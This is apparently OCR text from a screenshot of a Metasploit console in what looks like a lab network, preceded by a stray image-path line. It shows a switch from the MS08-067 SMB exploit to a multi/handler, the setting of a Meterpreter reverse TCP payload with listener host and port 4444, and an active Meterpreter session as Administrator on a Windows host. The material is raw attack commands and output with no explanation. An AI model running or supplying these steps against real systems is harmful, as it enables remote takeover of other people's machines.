 msf6 exploit(windows/smb/ms08_067_netapi) > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set LHOST 192.168.181.221
LHOST => 192.168.181.221
msf6 exploit(multi/handler) > set LPORT 4444
LPORT => 4444
msf6 exploit(multi/handler) > sessions
Active sessions
===============
Id  Name  Type  Information  Connection
--  ----  ----  -----------  ----------
2  meterpreter x86/windows  DH-CA8822AB9589\Administrato  0.0.0.0:0 -> 192.168.181.128:
r @ DH-CA8822AB9589  4444 (192.168.181.128)